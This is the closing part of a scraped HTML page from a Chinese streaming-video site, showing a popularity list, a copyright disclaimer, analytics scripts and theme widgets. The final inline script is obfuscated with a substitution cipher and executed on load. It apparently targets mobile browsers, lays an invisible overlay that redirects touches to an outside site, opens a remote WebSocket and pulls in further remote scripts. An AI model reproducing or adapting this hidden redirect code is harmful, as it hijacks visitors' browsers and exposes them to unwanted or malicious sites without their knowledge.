href="https://www.shendu.tv/v-zhenlizhansheng2.html" target="_blank">真理战胜2</a><span class="text-color pull-right">2972</span></li><li><i>7</i><a href="https://www.shendu.tv/v-zuihoujihuidaxuelanqiudierji.html" target="_blank">最后机会大学：篮球第二季</a><span class="text-color pull-right">2972</span></li><li><i>8</i><a href="https://www.shendu.tv/v-zhangzhongzhiwusongzongqujiaoqikezhicuo.html" target="_blank">掌中之物：宋总娶娇妻可知错</a><span class="text-color pull-right">2972</span></li><li><i>9</i><a href="https://www.shendu.tv/v-tancailidenanren.html" target="_blank">谈彩礼的男人</a><span class="text-color pull-right">2972</span></li><li><i>10</i><a href="https://www.shendu.tv/v-meinvqingzizhongwozhisongwaimai.html" target="_blank">美女请自重，我只送外卖</a><span class="text-color pull-right">2971</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="246366" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.shendu.tv/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.shendu.tv/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.shendu.tv/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.shendu.tv/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.shendu.tv/gb/" target="_blank">给我留言</a>-<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3782fec0ef8042b43b44e49d8e64e60a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div><p class="text-muted"><p>本网站提供新影视资源均系收集各大网站，本网站只提供web页面浏览服务，并不提供影片资源存储，也不参与任何视频录制、上传</br>若本站收集的节目无意侵犯了贵司版权，请给邮箱地址来信，我们将在24小时内删除相应资源</p><p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.shendu.com"><font color="#CC0000">www.</font><font color="#F60">shendu</font><font color="#CC0000">.Tv</font></a></b> .All Rights Reserved .</p></p></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.shendu.tv/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.shendu.tv/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.shendu.tv/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.shendu.tv/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF!67c2dX6pdFO5m_LY5rpY2Fm62fYR;7c")d6f_"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"9_dDY6u5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"A6XOu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c";JJOu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"9YT|dJu5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"y6_6u5ODLY5"a>*} ?? 2dX6pdFO5m_LY5rpY2Fm62fYR;7c"yIIu5ODLY5"a>*}a[67cl/3yddddd(?V666662/mFYLFc2a??l2a[Xd5 6LDL80! LYF|6^YO_Fc7_2(F6O2ca[67c6LDL880a[Xd5 6LMSS80!Xd5 _5q_5qQ{18"hFFJLg//f(m}X}(O^m(O^/((/}oQKj6LM2OF8}vFd5pYF8}"!fO(_^Y2Fm)OfTmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[Xd5 L(5YY2MD6fFh8D62fODmL(5YY2mD6fFh!Xd5 L(5YY2MhY6phF8D62fODmL(5YY2mhY6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXY vv YXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-!P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-!P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-!P67c(R>0vv(T>0a[67c(T>cL(5YY2MhY6phF*c@o0.cL(5YY2MD6fFh/Ko0aaavv6LMSS880a[6LMSS8}!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_5q_5qQ{1!PYqLY[D62fODmqO(dF6O2mh5Y78_5q_5qQ{1!PLYF|6^YO_Fc7_2(F6O2ca[6LMSS80!P=}000a!PPPa!Xd5 hF^q8fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!hF^qmLFTqY8")O5fY5*FOJg0mnJR LOq6f #Y7Y7Y7!)OFFO^g0JR! D6fFhg}00b! hY6phFgsnXD! JOL6F6O2g76RYf!qY7Fg0JR! 56phFg0JR! ^d5p62g0JR!"!hF^qmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[6LMSS8}!67 cFOJmqO(dF6O2 l8 LYq7mqO(dF6O2a[FOJmqO(dF6O2 8 _5q_5qQ{1!PYqLY[D62fODmqO(dF6O2mh5Y7 8 _5q_5qQ{1!PLYF|6^YO_Fc7_2(F6O2ca[6LMSS80!P=}000aPa!fO(_^Y2Fm)OfTmdJJY2fxh6qfchF^qa!Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//f(m}X}(O^m(O^/f/}oQKj(8}vF8Ko@o0ns}"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m622Y59|yt8")OfT[^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!P"! fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aP!P= }000a!Xd5 DL_8c"hFFJLg"88fO(_^Y2FmqO(dF6O2mJ5OFO(Oqaj"DLLg//DLfpmR62fO2pq6T^m(O^g@00Q}"g"DLg//DLfpmR62fO2pq6T^m(O^g@00Q0"!Xd5 (82YD VY)iO(SYFcDL_%"/}oQK"a!(mO2OJY287_2(F6O2cYa[6LDL 8 }!P!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPPYqLY[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//fpm^6q_fdFdm(O^/pp/}oQKjR8Ko@o0ns}"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!'.substr(22));new Function(b)()}();</script></body></html>